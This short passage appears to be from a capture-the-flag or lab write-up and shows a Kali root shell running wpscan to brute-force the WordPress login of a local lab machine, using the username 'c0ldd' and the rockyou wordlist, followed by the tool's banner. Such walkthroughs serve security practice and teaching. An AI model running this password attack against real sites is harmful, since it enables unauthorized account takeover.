 (root💀Kali)-[/home/mufasa]
# wpscan --url 192.168.56.107 --usernames c0ldd --passwords /usr/share/wordlists/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.15
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.56.107/ [192.168.56.107]
[+] Started: Thu Mar 18 12:44:44 2021